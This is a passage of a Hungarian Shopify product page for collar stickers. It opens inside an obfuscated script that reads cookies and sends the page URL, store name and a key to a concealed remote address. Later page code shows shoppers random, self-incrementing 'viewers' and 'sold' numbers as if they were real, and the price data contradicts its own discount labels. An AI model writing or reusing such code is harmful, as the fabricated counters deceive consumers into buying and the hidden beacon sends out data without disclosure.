_0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
    var productCollections = [{"id":281633390644,"handle":"egeszseg-szepseg","updated_at":"2026-01-19T20:07:46+08:00","published_at":"2023-06-01T17:42:00+08:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Egészség \u0026 Szépség","body_html":""},{"id":277924216884,"handle":"hot-products","title":"Forró termékek","updated_at":"2026-01-20T15:16:56+08:00","body_html":"","published_at":"2022-09-29T16:42:01+08:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--19911827193908__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41170820792372">
                
<input type="hidden" name="product-id" value="7110027673652" /><input type="hidden" name="section-id" value="template--19911827193908__main" /></form></div><div style="background-color:#f5f5f5;border-radius: 1rem;padding:1.5rem;">
          
          
          <div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--19911827193908__main" data-url="/products/buy-more-save-more" ><fieldset class="js product-form__input">
                              <legend class="form__label">Mennyiség (1 készlet: 36 db)</legend><input type="radio" id="template--19911827193908__main-1-0"
                                      name="Mennyiség (1 készlet: 36 db)"
                                      value="Vásároljon 1 készletet"
                                      form="product-form-template--19911827193908__main"
                                      checked
                                >
                                <label for="template--19911827193908__main-1-0">
                                  Vásároljon 1 készletet
                                </label><input type="radio" id="template--19911827193908__main-1-1"
                                      name="Mennyiség (1 készlet: 36 db)"
                                      value="⏱Vásárlás 2 kap 1 ingyen"
                                      form="product-form-template--19911827193908__main"
                                      
                                >
                                <label for="template--19911827193908__main-1-1">
                                  ⏱Vásárlás 2 kap 1 ingyen
                                </label><input type="radio" id="template--19911827193908__main-1-2"
                                      name="Mennyiség (1 készlet: 36 db)"
                                      value="⏱vásároljon hármat kettőt kapjon ingyen"
                                      form="product-form-template--19911827193908__main"
                                      
                                >
                                <label for="template--19911827193908__main-1-2">
                                  ⏱vásároljon hármat kettőt kapjon ingyen
                                </label><input type="radio" id="template--19911827193908__main-1-3"
                                      name="Mennyiség (1 készlet: 36 db)"
                                      value="⏱Buy 5 Get 5 Free &amp; Legjobb ajánlat"
                                      form="product-form-template--19911827193908__main"
                                      
                                >
                                <label for="template--19911827193908__main-1-3">
                                  ⏱Buy 5 Get 5 Free & Legjobb ajánlat
                                </label></fieldset><script type="application/json">
                          [{"id":41170820792372,"title":"Vásároljon 1 készletet","option1":"Vásároljon 1 készletet","option2":null,"option3":null,"sku":"LE32034703S","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet - Vásároljon 1 készletet","public_title":"Vásároljon 1 készletet","options":["Vásároljon 1 készletet"],"price":750000,"weight":0,"compare_at_price":676,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41170820825140,"title":"⏱Vásárlás 2 kap 1 ingyen","option1":"⏱Vásárlás 2 kap 1 ingyen","option2":null,"option3":null,"sku":"LE32034703S*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet - ⏱Vásárlás 2 kap 1 ingyen","public_title":"⏱Vásárlás 2 kap 1 ingyen","options":["⏱Vásárlás 2 kap 1 ingyen"],"price":800000,"weight":0,"compare_at_price":1216,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41170820857908,"title":"⏱vásároljon hármat kettőt kapjon ingyen","option1":"⏱vásároljon hármat kettőt kapjon ingyen","option2":null,"option3":null,"sku":"LE32034703S*5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet - ⏱vásároljon hármat kettőt kapjon ingyen","public_title":"⏱vásároljon hármat kettőt kapjon ingyen","options":["⏱vásároljon hármat kettőt kapjon ingyen"],"price":850000,"weight":0,"compare_at_price":1722,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41170820890676,"title":"⏱Buy 5 Get 5 Free \u0026 Legjobb ajánlat","option1":"⏱Buy 5 Get 5 Free \u0026 Legjobb ajánlat","option2":null,"option3":null,"sku":"LE32034703S*10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet - ⏱Buy 5 Get 5 Free \u0026 Legjobb ajánlat","public_title":"⏱Buy 5 Get 5 Free \u0026 Legjobb ajánlat","options":["⏱Buy 5 Get 5 Free \u0026 Legjobb ajánlat"],"price":1050000,"weight":0,"compare_at_price":2704,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                        </script>
                      </variant-radios><noscript class="product-form__noscript-wrapper-template--19911827193908__main">
                    <div class="product-form__input">
                      <label class="form__label" for="Variants-template--19911827193908__main">Termékváltozatok</label>
                      <div class="select">
                        <select name="id" id="Variants-template--19911827193908__main" class="select__select" form="product-form-template--19911827193908__main"><option
                              selected="selected"
                              
                              value="41170820792372"
                            >
                              Vásároljon 1 készletet

                              - 7.500 Ft
                            </option><option
                              
                              
                              value="41170820825140"
                            >
                              ⏱Vásárlás 2 kap 1 ingyen

                              - 8.000 Ft
                            </option><option
                              
                              
                              value="41170820857908"
                            >
                              ⏱vásároljon hármat kettőt kapjon ingyen

                              - 8.500 Ft
                            </option><option
                              
                              
                              value="41170820890676"
                            >
                              ⏱Buy 5 Get 5 Free & Legjobb ajánlat

                              - 10.500 Ft
                            </option></select>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </noscript>
                </div>
          <div class="product-form__input product-form__quantity cfsp_content" >
                  <label class="form__label" for="Quantity-template--19911827193908__main">
                    Mennyiség
                  </label>
    
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Szoknya és ing gallér matricák - Vásárolj többet Ments többet mennyiségének csökkentése</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--19911827193908__main"
                        min="1"
                        value="1"
                        form="product-form-template--19911827193908__main"
                      >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Szoknya és ing gallér matricák - Vásárolj többet Ments többet mennyiségének növelése</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                </div>
                <div class="quick-add-hidden">
                  
                </div>
                

          <div  class="pfac_visable">
    
                  <product-form class="product-form" style="margin-top:1rem;">
                    <div class="product-form__error-message-wrapper" role="alert" hidden>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                      </svg>
                      <span class="product-form__error-message"></span>
                    </div><form method="post" action="/cart/add" id="product-form-template--19911827193908__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41170820792372" disabled>
                      <div class="product-form__buttons">
                        <button
                          type="submit"
                          name="add"
                          class="product-form__submit button button--full-width button--secondary"
                          
                        >
                            <span>Hozzáadás a kosárhoz
</span>
                            <div class="loading-overlay__spinner hidden">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </div>
                        </button><div class="custom_dynamic_pay_view">
                            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="f4f7e88f8a3e6fa3bd1a3631ce53292d" buyer-country="HU" buyer-locale="hu" buyer-currency="HUF" variant-params="[{&quot;id&quot;:41170820792372,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41170820825140,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41170820857908,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41170820890676,&quot;requiresShipping&quot;:true}]" shop-id="61284286516" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Ez a termék halasztott vagy rendszeres vásárlásnak minősül. A továbblépéssel elfogadom a <span id="shopify-subscription-policy-button">lemondási szabályzat</span> irányelveit, egyúttal engedélyt adok arra, hogy a webáruház az ezen az oldalon felsorolt árakon, gyakorisággal és időpontokban levonja az esedékes összegeket a beállított fizetési mód használatával mindaddig, amíg nem teljesül a rendelés, vagy amíg le nem mondom azt, ha ez megengedett. </small> </div>
                          </div></div><input type="hidden" name="product-id" value="7110027673652" /><input type="hidden" name="section-id" value="template--19911827193908__main" /></form></product-form>
    
                  
    
                  
                
                  
    
                  
                    
                        <img src="//swafren.com/cdn/shop/files/650-1300.jpg?v=1767846120" style="max-width:100%;" />
                    
                  
                
                  <div class="ba-vol-wrapper"> </div>
    
                  <div class="quick-add-hidden">
                    
                  </div>


                  <style>
  .assure_list{
    padding-top: 1rem;
  }
  .assure_list .assure_item{
    font-weight: 500;
    display: flex;
    align-items: center;
  }
  .assure_list .assure_item img{
    display: block;
    width: 2rem;
    margin-right: 1rem;
  }

  @media(max-width: 749px){
    .assure_list .assure_item{
      font-size: 1.3rem;
    }
  }
  
</style>
<div class="assure_list">
  
  <div class="assure_item">
    <img loading="lazy" src="//swafren.com/cdn/shop/files/1_d028b114-dcf5-44b6-8637-6c6fcb523312.png?v=1764211770"/>
    <div>Ingyenes szállítás 28000 Ft felett</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//swafren.com/cdn/shop/files/7_f7b5944f-9220-4a58-bd0f-86612cbe1134.png?v=1742972782"/>
    <div>Utánvétes fizetés</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//swafren.com/cdn/shop/files/24-7.png?v=1742972798"/>
    <div>E-mail : service@swafren.com</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//swafren.com/cdn/shop/files/30_-4_3e92bda3-c173-4587-bef1-5525f25032ba.png?v=1764585171"/>
    <div style="font-weight:600;color:#ff0000;">Ingyenes visszaküldés - 30 nap</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//swafren.com/cdn/shop/files/2_7cf72425-d603-4480-9387-72628955c305.png?v=1764585193"/>
    <div>Szállítási idő: 5-14 munkanap</div>
  </div>
  
</div>
    
                  <link href="//swafren.com/cdn/shop/t/14/assets/component-pickup-availability.css?v=23027427361927693261768449522" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                    
                    data-root-url="/"
                    data-variant-id="41170820792372"
                    data-has-only-default-variant="false"
                  >
                    <template>
                      <pickup-availability-preview class="pickup-availability-preview">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                        <div class="pickup-availability-info">
                          <p class="caption-large">Nem sikerült betölteni az átvehetőségi adatokat</p>
                          <button class="pickup-availability-button link link--text underlined-link">Frissítés</button>
                        </div>
                      </pickup-availability-preview>
                    </template>
                  </pickup-availability>
                </div>
    
                <script src="//swafren.com/cdn/shop/t/14/assets/pickup-availability.js?v=95345216988985239631768449522" defer="defer"></script>
            
          
          
        </div>
        





                      
        <a href="/products/buy-more-save-more" class="link product__view-details animate-arrow">
          Minden részlet megtekintése
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #ff0000;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }


  body{
    padding-bottom: 10rem;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container quick-add-hidden">
  <input hidden id="pfac_pid" data-pid="41170820792372" data-moneyf="{{amount_no_decimals_with_comma_separator}} Ft"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//swafren.com/cdn/shop/products/a90779c1905c4e10d4cc9b30af3546f32512dd3c_small.jpg?v=1689406386" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Szoknya és ing gallér matricák - Vásárolj többet Ments többet</div>
        <div>
          
          <span class="pfac_price" content="7500.0">7.500 Ft</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select  " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Vásároljon 1 készletet" selected="selected">Vásároljon 1 készletet</option>
              
                <option value="⏱Vásárlás 2 kap 1 ingyen">⏱Vásárlás 2 kap 1 ingyen</option>
              
                <option value="⏱vásároljon hármat kettőt kapjon ingyen">⏱vásároljon hármat kettőt kapjon ingyen</option>
              
                <option value="⏱Buy 5 Get 5 Free &amp; Legjobb ajánlat">⏱Buy 5 Get 5 Free &amp; Legjobb ajánlat</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 